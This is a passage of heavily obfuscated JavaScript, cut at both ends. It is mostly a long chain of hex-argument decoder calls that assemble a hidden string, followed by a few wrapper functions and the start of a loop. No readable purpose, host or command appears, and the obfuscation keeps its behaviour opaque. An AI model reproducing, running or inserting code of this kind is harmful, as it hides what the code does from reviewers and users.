3b9,-0x886,0x291)+_0x2b814f(0xed2,0x89a,0xa4d,-0x226,0x63b)+_0x3e861a(0x1001,0x18f4,0x71f,0x12de,0x146d)+_0x3f9c60(0x180b,0x25fd,0x151d,0xa6f,0x1b15)+_0x2b814f(0x2d4,-0x452,0x6a0,-0x6d6,0x427)+_0x37c574(0x1372,0xeaf,-0x104,0x1226,0x72a)+_0x500464(0xed3,0xa9d,0x9e2,0xdf3,0x561)+_0x500464(0x1c6b,0x1411,0x1ec0,0x1bdc,0xcc3)+_0x2b814f(0xa8c,-0x500,0xa10,0xc07,-0x32)+_0x37c574(-0x18d,0x11eb,0x5e5,0x750,0xaf5)+_0x2b814f(-0x3cf,0x90f,0x385,-0x4c0,0x3f3)+_0x500464(0x1119,0x17cc,0xda9,0x1d0f,0x1aa5)+_0x3f9c60(0x14c,-0x609,-0x4c2,0xe55,-0x65c)+_0x500464(0xfaf,0x5d8,-0x281,0xd12,-0x1f7)+_0x500464(-0xa98,0x18,0x5b1,-0xc55,0x7cc)+_0x2b814f(0x9ff,0x1ecf,0xa97,0x1aa3,0x1605)+_0x500464(-0x6f3,-0x17c,-0xfd5,-0x95b,0x2cf)+_0x2b814f(0x4e1,-0x8eb,-0x933,0xce3,0x7d)+_0x500464(0xeaa,0x1657,0x1dfc,0xf5e,0xb81)+_0x2b814f(0x1f9f,0xd3f,0x1d96,0x1898,0x144c)+_0x2b814f(0x1b4,0x1710,0x138d,-0xab,0xd3b)+_0x3e861a(0x1a6,0x8f7,0x725,-0x55f,-0x545)+_0x37c574(0x18a,0x27a,0x40b,0x1448,0xb7b)+_0x3f9c60(0xba8,0xe82,0x1ee,0xffa,0x14a8)+_0x37c574(0xeb1,0xd95,0x1fcc,0xca2,0x1349)+_0x3e861a(0x1392,0x1e41,0x114a,0x1faf,0xf6d)+_0x3f9c60(0x210,-0x912,-0x7b9,0xf3d,0xe89)+_0x3f9c60(0x630,0x1426,-0xa3,0x6bf,0x141e)+_0x500464(0x34b,0xa29,0x757,0xd3c,0x74f)+_0x3e861a(0xb4e,0x15c1,0x1761,0x36e,-0xb3)+_0x2b814f(-0x42e,-0x2aa,0x9f3,0x122a,0x875)+_0x3e861a(0x1193,0xc28,0x1b05,0x1fe5,0x1fc9)+_0x500464(0x406,-0x102,-0xf0a,0x31,0x119)+_0x500464(0x5d0,-0x5a,-0xd6d,0x8ea,-0x1b4)+_0x2b814f(0x10f6,0x1d17,0x1b4c,0xd6a,0x15e9)+_0x3e861a(0x1569,0x1514,0x1d8e,0x12c0,0xde1)+_0x3e861a(0x132c,0x15a8,0x17d8,0x84d,0x97f)+_0x37c574(0x9cc,0x7f6,-0xa11,0x6ca,0x371)+_0x37c574(0x2954,0x216c,0x1d9a,0x1c41,0x1b5f)+_0x3e861a(0x574,0xffc,0x6a,0xe8,-0x447)+_0x3e861a(0xda4,0x734,0xff1,0x14f3,0x5)+_0x500464(0x13a4,0x1206,0x3b1,0x1a9d,0xc18)+_0x3f9c60(0x37,-0xd5d,-0x44d,0x9da,-0xbed)+_0x2b814f(0x8c9,0x167b,0x136f,0xaac,0xec8)+_0x3f9c60(0x1982,0xcce,0x1401,0x1d2b,0x188c)+_0x3f9c60(0x33f,-0x7e9,-0x610,-0x224,0x4c7)+_0x2b814f(0x1585,0xa0e,0xb66,0x8dd,0x1371)+_0x37c574(0x99b,0x11e3,0x1386,0x1475,0x15c9)+_0x3e861a(0x10f9,0xacf,0x1ca9,0x1b10,0x53b)+_0x3f9c60(0x9aa,0x1245,0x101e,-0x73,0xb7c)+_0x3f9c60(0x9b,-0x960,-0x11d,0x109,-0x9b6)+_0x3f9c60(0x15c2,0x1cf2,0xd0a,0xe16,0xd0d)+_0x3e861a(0x1a40,0x28a7,0xf12,0x1655,0xc10)+_0x3f9c60(0x53,-0x7a0,-0xbf1,0xf0,0xdb3)+_0x3e861a(0x67a,0xcc,0x308,0xc56,-0x64d)+_0x500464(0x15f5,0x1a30,0x2680,0x1602,0x1a0d)+_0x500464(0xa97,0x2d5,0x3cc,0x2c9,-0x293)+_0x37c574(0x214b,0x1de7,0x17ac,0x1793,0x1a40)+_0x37c574(0x1ddf,0x2720,0x1b46,0x258a,0x1aa4)+_0x3f9c60(0x32b,0xc22,-0x65a,-0x1fb,-0x61d)+_0x37c574(0x17d8,0x1c8a,0x1224,0x1b8f,0x1443)+_0x3f9c60(0x13be,0xecf,0x11eb,0x1da7,0x9ad)+_0x2b814f(0x5fb,0x725,0xcbb,0xd3,0x4)+_0x37c574(0x36a,0xb43,0xb53,0xf3c,0x700)+_0x3e861a(0x548,0xbb4,-0x438,-0x122,0x11fe)+_0x2b814f(0x1f29,0x2162,0x1cd5,0x9a5,0x1308)+_0x37c574(0xeae,0x27ec,0x1b48,0x2937,0x1c92)+_0x37c574(0x1cef,0x15a0,0x207b,0x1393,0x1364)+_0x37c574(0x976,0x3e4,0x25a,-0x4dd,0x533)+_0x3e861a(0x1be3,0x28a2,0x1f72,0x1eee,0x1e51)+_0x3f9c60(0x1142,0x1275,0x1d6e,0x7c0,0xc5b)+_0x3e861a(0xd80,0xb10,0x149a,0xe0a,0x244)+_0x3f9c60(0x1973,0x21ac,0x179a,0x1ccc,0x1565)+_0x3f9c60(0x1700,0xf43,0x1dcb,0x1730,0x18fd)+_0x3f9c60(0x1287,0x1b34,0x56f,0x412,0x1ac9)+_0x37c574(0x37a,-0x191,-0x6aa,0x3e,0x213)+_0x2b814f(0xaf,-0x52b,-0x3d4,-0x5fe,-0xb2)+_0x37c574(0x131a,0x10c4,0x1896,0x1b61,0x19bd)+_0x37c574(0xfcf,0xa71,0x11bc,0x389,0x11eb)+_0x2b814f(0xd57,-0x141,0xe7a,0xb9f,0x2e7)+_0x3f9c60(0x18dc,0x214b,0x1fff,0x1466,0xde5)+_0x3e861a(0x260,-0xa0f,-0x54f,-0x7ff,-0x65)+_0x2b814f(0x17d9,0x19af,0x1793,0x1c15,0x170f)+_0x500464(-0x53b,0x295,0x943,0xc37,-0x5d3)+_0x500464(0x25c3,0x1a9c,0x24a6,0x2150,0x1e36)+_0x3f9c60(0x126d,0xe33,0x1832,0x1d6d,0xd88)+_0x500464(0x1b50,0x1850,0x1f67,0x12e6,0xebc)+_0x2b814f(0x1d32,0xc4f,0x1b1e,0x148d,0x1a2f)+_0x3e861a(0xdb3,0x189f,0x1978,0x1a09,0x903)+_0x2b814f(0x24f7,0x11a3,0x1340,0x1d25,0x1af4)+_0x3e861a(0x9ff,0x9ec,-0x462,0x10a8,0x3)+_0x3e861a(0x561,0x2c4,-0x3ee,0x3e6,0x1220)+_0x37c574(0x771,0x1248,0x16d1,0x1180,0xe4d)+_0x37c574(0x13b6,0x53e,0x523,0x1ee5,0x11f0)+_0x3e861a(0x1b29,0x1bef,0x1616,0x1236,0x10c3)+_0x3f9c60(0x180d,0x19ad,0x243d,0x15aa,0x1764)+_0x500464(0x1ae5,0xf1a,0xc7,0x1a70,0x14f)+_0x500464(0x2315,0x17ca,0x1442,0x149d,0x1973)+_0x500464(0xb31,0x160a,0x15c7,0xae6,0x22e2)+_0x2b814f(0x1f14,0x1bb4,0x12b3,0x1e3b,0x14f3)+_0x2b814f(0x1156,0x16ea,0x146a,0x1421,0xa04)+_0x37c574(0xa9c,0xfaa,0x1d18,0xe87,0x14e9)+_0x3f9c60(0xa10,0xbdb,0xaef,0xbe0,0x1427)+_0x500464(0x1bf,-0x137,-0x4fa,-0x76d,-0x41e)+_0x3f9c60(0x6c6,0xce4,0x2bb,-0x234,0x880)+_0x2b814f(0x9fd,0x2353,0x84d,0x954,0x1517)+_0x2b814f(0x1bb9,0x1a6e,0xdf5,0xc80,0x1723)+_0x2b814f(0x7ef,0x2c4,0xba7,0xb62,0x10b0)+_0x2b814f(0x1937,0x11d9,0x18b1,0x15f8,0x11f8)+_0x3f9c60(0x17ad,0xef6,0x23cb,0x1bcf,0x1d56)+_0x500464(-0x220,0x62d,-0x5a,0xde2,-0x209)+_0x3e861a(0x9ce,0x802,0xb54,-0x169,0x52a)+_0x2b814f(0x425,0xde1,0x1087,0x125d,0x84a)+_0x37c574(-0x13d,0x8e7,0x9b9,-0x147,0xc71)+_0x500464(0x1397,0xa79,0x18a2,0x1d0,0x12d7)+_0x3e861a(0x670,0xcc7,-0x4b8,0x8ca,0x4fc)+_0x3e861a(0x19a5,0x175d,0x1f3b,0x150a,0x25cd)+_0x3e861a(0x639,-0x39b,0x5b3,0xccf,0xd82)+_0x37c574(0x6b9,0xda2,0x334,-0x988,0x29e)+_0x2b814f(0x2171,0x2439,0x18f7,0x25b5,0x181b)+_0x3f9c60(0x13fb,0x21a0,0xf8f,0xf17,0x1fdb)+_0x3f9c60(0xdd9,0xc3a,0x1,0x1c16,0x19c6)+_0x3f9c60(0x1666,0x2377,0x23ca,0xe12,0x21a6)+_0x3f9c60(0x194b,0x1862,0xec1,0x11fd,0x1da6)+_0x37c574(0x169d,0x1592,0xcdb,0xbd1,0xdfc)+_0x500464(0xb15,0x1844,0x2252,0x1354,0x247a)+_0x37c574(0xde5,0xb12,0xb7b,0xc00,0x693)+_0x3e861a(0x384,-0x1ee,0x118,-0x97c,-0x417)+_0x500464(-0x29,0x58a,0xb33,0x19b,0x700)+_0x37c574(0x1d4f,0x1f73,0x14a9,0x11ba,0x11d1)+_0x3f9c60(0x13e6,0x1fe8,0x58d,0x1b64,0x18d4)+_0x3e861a(0xf28,0x1c2,0xa85,0xadc,0x1cbd)+_0x2b814f(0x1430,0xce0,0xb1b,0x7b6,0xbe2)+_0x3f9c60(0xb07,0x20d,0xa36,0x15dc,-0x2eb)+_0x3f9c60(-0xbd,-0x64d,0x332,-0xc1f,0x799)+_0x3e861a(0x16a9,0x164f,0xf33,0x1055,0x201b)+_0x3e861a(0x3d1,0xbe9,0x633,-0x656,0x11a)+_0x2b814f(0x2e5,0x1c66,0x135d,0x6e2,0x10d2)+_0x37c574(0x1269,0x757,0xa4c,0x316,0xc6f)+_0x3e861a(0x164e,0x1933,0x1201,0x2097,0x1807)+_0x37c574(0xd36,0xab,0xd0d,-0x102,0x1ad)+_0x2b814f(0xf9a,0x1689,0xf17,0x10fe,0x1786)+_0x2b814f(0x189e,0x40b,0x8b2,0xa0b,0x11a1)+_0x500464(-0x213,0x80,-0x70f,-0x37d,-0x99)+_0x3e861a(0x67a,0x9e6,0x655,0x11a3,-0x29b)+_0x500464(0xb90,0x548,0x1075,0x1068,-0x67)+_0x500464(0x1662,0x11ba,0x1c9a,0x1ec0,0x1c9c)+_0x500464(0x1645,0xde3,0x1531,0xf,0xcac)+_0x3e861a(0x17aa,0xa43,0x219a,0x23a0,0x1f7f)+_0x3f9c60(0x94c,0x5a5,0x419,0x450,0xe2)+_0x37c574(0x656,0x10ab,-0x40d,0x2ed,0x769)+_0x500464(0x56a,0xeb1,0xd4,0x778,0xd28)+_0x2b814f(0x1c09,0x11ab,0x1cb3,0xcb1,0x1651)+_0x3f9c60(0xb89,0x177a,0x29f,0x5c,0x1a2)+_0x37c574(0x95a,-0xa3f,0x88d,-0x49f,0x2b1)+_0x2b814f(0x7c7,0x2ed,-0x62f,-0x22d,0x182)+_0x3f9c60(-0x82,0xc03,-0xd24,0x272,0x4ec)+_0x3e861a(0xd93,0x1b37,0xe3a,0x545,0x1a7d)+_0x2b814f(0x72,0xef0,0x72c,-0x7c3,0x30f)+_0x3e861a(0x1293,0x1a06,0x621,0x99b,0x1c6a)+_0x500464(0x149d,0x19dd,0x1dfc,0x24f0,0x283e)+_0x2b814f(-0x279,0xebd,0xef6,0xee7,0x904)+_0x37c574(0x1b2a,0x1bcb,0x1c47,0x1edf,0x1c27)+_0x2b814f(0x18bd,0xec7,0x5dd,0xd8f,0x1019)+_0x2b814f(-0x2f6,-0xc5e,-0x935,-0x93c,-0x152)+_0x3f9c60(0x1750,0x1bfa,0x1bbd,0x15ca,0x1f43)+_0x2b814f(0xb35,0xc7d,0x119d,0x7a0,0x10d5)+_0x3f9c60(0x16fb,0xf88,0xc92,0x1159,0x1818)+_0x3f9c60(-0x150,0x137,-0x12d,-0x2a5,-0x94b))+(_0x3f9c60(0xdca,0x4a6,0x1a84,0xc90,0x600)+_0x3e861a(0x1499,0x6de,0xf76,0x14cd,0xfc4)+_0x2b814f(0xec1,-0x478,0x1039,0x10f1,0x7aa)+_0x3e861a(-0xc7,-0xc7,-0x721,0x12a,0x347)+_0x500464(0xf2f,0x607,0x6ad,0xd54,0xfc4)+_0x37c574(0xdd6,0x176b,0x2610,0x1125,0x185e)+_0x2b814f(-0x68d,-0x3bd,0x867,0x56b,0xf8)+_0x37c574(0xccc,-0x170,0x1769,0x1b,0xa85)+_0x3f9c60(0x1036,0x1b36,0xbd9,0x1eab,0xb3a)+_0x37c574(0x12c7,0x183e,0x25c7,0x1116,0x1888)+_0x3f9c60(-0xfe,-0xd43,0x536,0xbd4,-0x10a)+_0x37c574(0x706,0x467,0x16bc,0x191c,0x11c8)+_0x3e861a(0xfa,0xa22,-0x64f,-0x26c,-0x15e)+_0x3f9c60(-0x183,-0xa65,0xa24,-0x572,-0xccb)+_0x2b814f(0x8fc,0x14e1,0x1da3,0x188e,0x1075)+_0x500464(0x1784,0xbfa,0x4d2,0x154b,0xa0a)+_0x3f9c60(0xe19,0x1a8,0xcc7,0x13e1,0x400)+_0x2b814f(-0x457,0xa67,-0x9d4,-0xc79,0xb3)+_0x37c574(0x82,0x1363,0xc27,0x788,0x60f)+_0x3e861a(0x1b64,0x1142,0x1b4e,0xf44,0x26b8)+_0x2b814f(0x29,0x1e5,0x782,0x74d,0x53b)+_0x3e861a(0x394,-0x772,-0x6ee,0x10f2,-0x5e2)+_0x37c574(0x108d,0xa9c,0x19fa,0x178c,0x168c)+_0x500464(0x10dd,0x1899,0x24cc,0xf2d,0xb41)+_0x37c574(0x1077,0xfaf,0x2c9,0xd7e,0xf66)+_0x500464(0x5f3,-0xc6,-0xa2f,-0x682,-0xbe5)+_0x500464(0x11e7,0x826,-0x27f,0xefb,0x5d7)+_0x3f9c60(0x174c,0x1b87,0x1be3,0x1222,0xf39)+_0x500464(0x130c,0x541,-0x5cb,0x100e,0x88b)+_0x2b814f(0x1b54,0xe95,0x1c0f,0x1978,0x11ed)+_0x2b814f(0x150a,0x22d9,0x1d3c,0x175d,0x1a3f)+_0x3e861a(0x10d2,0x1020,0x412,0x599,0x1c4b)+_0x3f9c60(-0x15a,0xc67,0x43a,-0x4b0,-0xb03)+_0x37c574(0x1649,0x13ac,0x10ba,0x1583,0x1498)+_0x3e861a(0x1be3,0x1dfe,0x1ccc,0x1ec3,0x2170)+_0x3f9c60(0xd4b,0x33a,0x6da,0xf6c,0x1077)+_0x2b814f(0x36c,-0x261,0x13b3,0xad2,0x9ce)+_0x3f9c60(0x1247,0x1f4d,0xd3f,0xb4d,0x1778)+_0x2b814f(0x22e1,0x1fb4,0x1a3c,0x19ca,0x1a34)+_0x2b814f(0x15ae,0xb65,0x15f3,0x1ab1,0x1925)+_0x3f9c60(0x1b14,0x100a,0x121b,0x257a,0x2479)+_0x2b814f(0x8b5,0xac7,0x9b7,0xd70,0x10a)+_0x3f9c60(0x14ed,0x211b,0xd96,0x1697,0x20d2)+_0x37c574(0x14e9,0x1ae7,0xeeb,0x243e,0x1c2b)+_0x2b814f(0x43e,0x3c3,0x17e2,0xbae,0xf5a)+_0x500464(0xcdb,0x8e3,0xce4,0xb2,0x81d)+_0x2b814f(0x31f,-0x3ff,0x1327,0x607,0x831)+_0x3e861a(0x11f8,0x1f22,0x1af9,0x152a,0x1513)+_0x37c574(0x7f6,0x1f0,-0x1ae,-0x2b,0x181)+_0x3e861a(0x99,0x666,0x6f0,0xcc4,-0xacd)+_0x3e861a(0x16d0,0x1a86,0x1fdb,0x1ed0,0x1101)+_0x2b814f(-0x26f,-0xb01,0x732,-0xb9c,0x1da)+_0x500464(0x14d8,0x13d7,0x1708,0x1c8e,0x1734)+_0x37c574(-0x2e1,0xf87,0x45e,-0x706,0x4f4)+_0x500464(0x1d6f,0x125f,0x1745,0xb4f,0x1a87)+_0x3f9c60(0x1898,0x237e,0x1880,0x1a7e,0xe41)+_0x37c574(0x1169,0x166a,0x7ac,0x1ec1,0x11c8)+_0x37c574(0x175c,0x2158,0x1f4c,0xf29,0x198b)+_0x3e861a(0x165d,0x8ae,0x1932,0xef7,0xcbe)+_0x3f9c60(0xada,0xa27,0x82f,0x13e4,0x8b9)+_0x2b814f(0xabe,0x88d,0xfeb,0xab8,0x85c)+_0x3e861a(0x1a9d,0xdac,0x1bbc,0x22bb,0x16fb)+_0x37c574(0x1421,0x123e,0x1eac,0x2668,0x1af8)+_0x3e861a(0x965,0x4ae,-0x38e,0xd8d,0xbf3)+_0x500464(0x707,0x8ba,0x105b,-0x380,0x66)+_0x37c574(0x680,0xae8,0xf54,0x1373,0x95e)+_0x500464(0x1b24,0x19f9,0x1a00,0x2618,0x1c34)+_0x500464(0x164e,0x18e3,0x2652,0x17d9,0x12d3)+_0x37c574(0x13fa,0xac6,0x18d7,0x199c,0x1132)+_0x3e861a(0x1bb8,0x1f1e,0x1b84,0x28b6,0x2986)+_0x3e861a(0xb6c,0xd6c,0x413,0x82d,0x161b)+_0x500464(0x10b6,0x2b2,-0x25c,0x1043,0x493)+_0x3e861a(0xc75,0x818,0x7e6,0xabd,0x87a)+_0x3e861a(0x1229,0x1a20,0x19dd,0x1f01,0x9d9)+_0x3f9c60(-0x8a,0xcc1,0x2ef,0x8b,-0x580)+_0x3f9c60(0x1784,0xbc3,0x1664,0x940,0xaff)+_0x500464(0x62c,0x11cc,0x19f2,0x15ce,0x18e1)+_0x3f9c60(0x53,0x99b,0xbcf,-0x7e9,0x4e3)+_0x37c574(0xa2e,0x61b,-0x173,0x363,0x7e2)+_0x3e861a(0x52,-0x4e9,0x492,-0x320,-0x70d)+_0x3f9c60(0x118d,0x3c4,0x14b8,0x19ef,0xf5d)+_0x3f9c60(0xdb6,0xc82,0x4a8,0x12f9,0x16d8)+_0x500464(0xb7a,0x1708,0x2050,0x1eed,0xee9)+_0x500464(0xd8,0x979,0x7f8,0xeef,0x161b)+_0x500464(0x711,0x55f,0x683,-0x300,0x1351)+_0x2b814f(0x1cb5,0x17fc,0x682,0x99a,0xe86)+_0x37c574(0xcb8,0x1b20,0x1997,0x18f9,0x10de)+_0x3e861a(0xc58,0x18bf,0x17fb,0xc14,0xf2c)+_0x3e861a(0x149,-0x1c6,-0xc7c,0xbf4,-0x6a8)+_0x500464(0x7d7,0x1ad,0xa8d,-0x659,0x197)+_0x37c574(0x1a3e,-0x128,0xaa,0x11bd,0xbcd)+_0x500464(0x210d,0x136e,0x1193,0x90b,0x1fab)+_0x500464(-0x1c5,0x33a,0xd8,0x828,-0x8f0)+_0x500464(0x535,0x11f1,0xac8,0x18e9,0x1e08)+_0x3f9c60(0x19b0,0x26ca,0x13df,0x1e22,0xf1d)+_0x3e861a(0x9d1,0x1525,0xd5b,0x148c,-0x39a)+_0x37c574(0x2749,0x1642,0x143e,0x111b,0x1c75)+_0x3e861a(-0x99,-0x56e,-0x658,-0xef6,0x49a)+_0x500464(0xa88,-0x127,0x844,-0x604,-0xd65)+_0x37c574(0xc40,0x1e73,0x2102,0x165a,0x1987)+_0x3e861a(0x412,0x38e,0xd3d,-0x89f,-0x5f6)+_0x500464(0xc4a,0x16dd,0xf02,0xe49,0x2483)+_0x37c574(0xe0e,0x10a5,0x5da,0x11e4,0xd89)+_0x500464(0x11c5,0x1859,0x1c8b,0x1686,0xe8e)+_0x500464(0x11fb,0x680,0x12a2,0x7ff,0x135c)+_0x37c574(0x16d7,0x168f,0x763,0x783,0x11e2)+_0x37c574(0x1081,0xf68,0x129f,0x134f,0x1b3f)+_0x37c574(0x2153,0x2a67,0x19dc,0x2532,0x1cc9)+_0x37c574(0x1986,0x1f75,0x193e,0x12d7,0x1768)+_0x37c574(0x2194,0x1b46,0x12a9,0x123d,0x1c56)+_0x2b814f(-0xfc,0xca1,0x9ad,-0x470,0x901)+_0x37c574(0x1236,0x1b25,0x1dc7,0x1ac9,0x1d4a)+_0x3f9c60(0xad9,0x69e,0x2d4,0x377,0x17e0)+_0x3f9c60(0x1187,0x65b,0xd4a,0x1cd9,0x10f5)+_0x37c574(0xc83,-0x197,-0x3f,0x1542,0xb2a)+_0x37c574(-0x665,-0x9eb,-0x1da,-0x991,0x135)+_0x37c574(-0x5f5,-0x26,0x15a2,-0x5e7,0x85a)+_0x2b814f(0x859,0xf4b,0xf0b,0x425,0x835)+_0x500464(0x866,0x316,-0x2a4,-0x2dc,-0x9db)+_0x37c574(-0x8e1,0xce2,0x644,0x1247,0x544)+_0x2b814f(0xf09,0x1d10,0x1892,0x1ce3,0x11c6)+_0x3e861a(0x1a7f,0x1a77,0x2155,0x2428,0x1e5f)+_0x3f9c60(0x902,0x72d,0xb2a,0x3e7,0x38d)+_0x37c574(0x1264,0x13a1,0x1be1,0x10b9,0x1c75)+_0x37c574(0xc47,-0x6c5,0x7c4,-0xb78,0xcf)+_0x2b814f(0x47b,-0xc0f,0x8da,-0xd54,-0x152)+_0x37c574(0x1b78,0xfdb,0x1d57,0x2790,0x1cac)+_0x2b814f(0xb7c,0x138a,0x2130,0x2197,0x137f)+_0x3f9c60(0x19,-0x858,-0x803,0x61,-0xb6b)+_0x500464(0x1d2e,0x16bf,0x19ca,0x15dd,0x1f65)+_0x3f9c60(0x176f,0xed3,0x204f,0x1feb,0x1f5a)+_0x500464(0x596,0x515,0xea6,-0x350,0x7dd)+_0x2b814f(0x10fe,0xa60,0x1a2a,0xb68,0xfad)+_0x3f9c60(0x1908,0x257f,0xcf0,0x2227,0x1432)+_0x500464(0x1e9a,0x1abf,0x161a,0x1090,0xf51)+_0x2b814f(0xf09,0xf56,0x1a83,0x2065,0x1533)+_0x2b814f(0x1c04,0x25d5,0x1512,0x140a,0x1a21)+_0x2b814f(-0x24c,0x734,0x121f,0x561,0x901)+_0x500464(-0x7a7,0x6c,-0x3fb,0x5db,-0xd1d)+_0x3f9c60(0x19c8,0x11fe,0xbec,0x2631,0x1834)+_0x3e861a(0x1127,0xa51,0x1216,0x1c53,0xbd9)+_0x3f9c60(0x1001,0x195b,0x100c,0xd4f,0x919)+_0x2b814f(-0x7,0x12a7,-0x711,-0x10d,0x5a7)+_0x3f9c60(0x13ba,0x1c2a,0x672,0xe12,0x123f)+_0x37c574(-0x509,0x236,0x1042,0xd23,0x876)+_0x3f9c60(0x456,0x73b,0xf27,-0x901,0x1128)+_0x37c574(0x7b4,0xa35,-0x624,-0x4c9,0x42f)+_0x3e861a(0x45d,0xb38,-0x9a2,0x7d7,-0x290)+_0x3f9c60(0x11c5,0x1142,0x19aa,0x4d5,0x19c2)+_0x500464(0x19d,0x225,-0x117,-0x770,-0x8fc)+_0x500464(0x16df,0xdf4,0x666,0x4d9,0xc1d)+_0x3e861a(0x1ae0,0x2040,0x150f,0x1bf3,0x2133)+_0x37c574(0xa3c,0x761,0x59a,0x11cd,0xf0e)+_0x37c574(0xbb3,0x5ff,0xc48,0x46f,0x42f)+_0x2b814f(-0x36f,0x10cf,-0x93,0xb0f,0x7ed)+_0x37c574(0x1cb6,0x787,0xc2c,0xaf1,0x146f)+_0x3f9c60(0xc7a,0xd3,0x147a,0xe6b,0x646)+_0x3f9c60(0x1609,0x1549,0x1268,0x7eb,0x1d48)+_0x3e861a(0x12fc,0x18e2,0x615,0x1330,0x17c1)+_0x3e861a(0x1307,0x8d0,0x1af5,0x170b,0xce2)+_0x2b814f(0x788,0x117a,-0x10b,-0xdc,0xc7c)+_0x37c574(0x1423,0x1b4,0x871,0xcb8,0xa58)+_0x37c574(0x6a7,-0x1ee,0x389,0xa20,0x78c)+_0x37c574(0x14df,0x6fb,0x15c1,0x919,0x1556)+_0x3e861a(0x19c4,0xde1,0x1840,0xcd4,0xcce)+_0x3e861a(0x11a,0xa2b,-0x63f,-0x1ac,-0xb8)+_0x3f9c60(0x547,0x1379,-0x48f,0x1ef,0x1372)+_0x500464(0x6f2,-0x126,-0x943,0xafe,-0x59)+_0x37c574(0x16cf,0x1457,-0x98,0x74a,0xc39)+_0x3f9c60(0xd02,0x174f,0x1906,0x225,0x1aff)+_0x3f9c60(0x115b,0x1cb5,0x14df,0x1023,0x12d5)+_0x3f9c60(0x1978,0xbc8,0x1dad,0x19d6,0x156b)+_0x3f9c60(0xf28,0xd9e,0x101b,0x1555,0x6fd)+_0x3f9c60(0x1472,0x1f19,0x748,0x22b3,0x2283)+_0x2b814f(-0x7fa,-0x1dd,0x82,-0x784,0x45a)+_0x500464(0xc1c,0xd1,-0x92d,-0x4b5,0x59)+_0x500464(0x16f9,0x1002,0x721,0x1563,0x826)+_0x500464(0x263f,0x18b5,0x1f39,0x1fb2,0x1527)+_0x500464(0xdb6,0x12bc,0x84d,0x1d3e,0x15d2)+_0x500464(-0x782,0x406,0xe96,0x125b,0x6e0)+_0x3f9c60(0x769,0x133b,0x395,0x14e,0x2be)+_0x3f9c60(0x1192,0xe1a,0x1fac,0x162c,0x1a4a)+_0x500464(0x126c,0xbb5,0x5ca,0xe4b,0xecd)+_0x500464(0x2006,0x1813,0x176f,0x120c,0xfe1)+_0x37c574(0xcf2,0xdd0,0xbb4,0xccc,0x11fc)+_0x37c574(0x24d0,0x248d,0x13f7,0x1a24,0x186e)+_0x500464(-0x496,0x995,0x15ed,0x916,0xd14)+_0x500464(0x1eab,0x1919,0x231f,0x2254,0xe50)+_0x3e861a(0x7ea,0x8bb,0x1641,-0x19d,-0x238)+_0x37c574(0x1bb,0x269,-0x675,-0x9f,0x284)+_0x3f9c60(0x215,0x3f,-0x987,0xcc4,0xe3c)+_0x3f9c60(0x1b1d,0x17c8,0x1510,0x153c,0xdae)+_0x2b814f(0x19cc,0x14d1,0x16a3,0xb96,0xb85)+_0x37c574(0xbc8,0x1c83,0xe58,0x1de1,0x18ac)+_0x500464(-0x48,0x4d1,-0x90e,0xbb4,0xcee)+_0x37c574(0x8c6,0x1a88,0x1e6b,0x220b,0x1559)+_0x3e861a(0x13bd,0x120c,0xbeb,0x172c,0x1735)+_0x3e861a(0x3ae,0xedf,0xc69,-0x507,0x785)+_0x3e861a(0xe33,0x73c,-0x19,0xd3f,0x13e)+_0x37c574(0x15e3,0x95c,0x19ea,0x11ed,0x1569))+(_0x2b814f(0x22d4,0x12f5,0x14b1,0xb76,0x18bc)+_0x3e861a(0x739,0x3c9,0x104b,-0xa7,0x1543)+_0x3f9c60(0xbc2,0xbc1,0x17ce,0xc7a,0xa0a)+_0x2b814f(0x140a,0x1198,0x27e,0xd7c,0xa0f)+_0x3f9c60(0xc4c,0x475,0x131,0x824,0x2c8)+_0x3e861a(0xd7c,0x1902,0x6b8,0xf59,0x16b7)+_0x3f9c60(0x7e7,-0x467,0xca9,0x1113,-0x21d)+_0x3e861a(0x736,0xd96,0x4e4,0x1e7,-0x3b5)+_0x3e861a(0x5c5,-0x1e0,0x7a8,0x12ab,-0x196)+_0x37c574(0x2,0xe83,-0x942,0x5bf,0x317)+_0x2b814f(-0x6d3,-0x4ae,0x52e,0x6a3,0x66)+_0x3e861a(0xd78,0x796,0xe05,0xa32,0xe7e)+_0x500464(0x2615,0x181d,0x1cdd,0xc98,0x16a1)+_0x3e861a(0x1a50,0x13bd,0x120e,0x110a,0x108b)+_0x2b814f(0x1e03,0x21e3,0x15a9,0xabb,0x14c5)+_0x500464(0x1593,0x1359,0x120b,0x1e40,0x1ed0)+_0x3e861a(0x1751,0x102c,0x153a,0x95a,0x1d59)+'ey'),'OyqTZ':function(_0x56a5ef,_0x1e82d7){return _0x56a5ef||_0x1e82d7;},'IRYmV':function(_0x2c25d1,_0x4b5284){return _0x2c25d1<_0x4b5284;},'FLFce':function(_0x58e1fc,_0x6c106f){return _0x58e1fc===_0x6c106f;},'KgrWM':_0x3e861a(0xb8c,0x97a,0x669,-0x2a8,0x11fb),'wxhSe':_0x2b814f(0x16e3,0x565,0x1772,0x644,0x1036),'girBD':function(_0x3ac559,_0x20438a){return _0x3ac559==_0x20438a;},'omFEw':function(_0x3547a4,_0x36f0b5,_0x2afd51){return _0x3547a4(_0x36f0b5,_0x2afd51);},'plEOI':function(_0x34e39b,_0x1feadc,_0x59f14e){return _0x34e39b(_0x1feadc,_0x59f14e);},'AAcVU':function(_0x58f677,_0x2641cb){return _0x58f677!==_0x2641cb;},'EqbGg':_0x37c574(0x1a42,0xbbd,0xbe9,0x19ff,0x1541)},_0x5906ee=_0x2efa5a[_0x3e861a(0x180e,0x221b,0x1d4b,0x200f,0x174d)](_0x31e07b,'')[_0x37c574(0xaa5,-0x49c,0xc38,0x1362,0x642)]('');function _0x500464(_0x7761bc,_0x323fc1,_0x23b2ae,_0x3a04e7,_0x30baac){return _0x35515c(_0x7761bc-0x1ab,_0x323fc1-0x16,_0x3a04e7,_0x323fc1- -0x2f8,_0x30baac-0x1d4);}var _0x218594=[];for(var 